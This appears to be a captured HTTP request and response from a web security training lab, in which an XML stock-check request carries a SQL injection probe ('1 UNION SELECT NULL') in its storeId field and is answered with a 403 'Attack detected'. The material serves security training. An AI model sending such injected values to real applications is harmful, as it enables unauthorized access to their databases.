 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a17009904b0355a822e925d00080072.web-security-academy.net
3 Cookie: session=IiqmYvQB7p1Ilp8ZR5cRQZUp0Nt7CxTn
4 Content-Length: 125
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0a17009904b0355a822e925d00080072.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a17009904b0355a822e925d00080072.web-security-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
1 UNION SELECT NULL
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"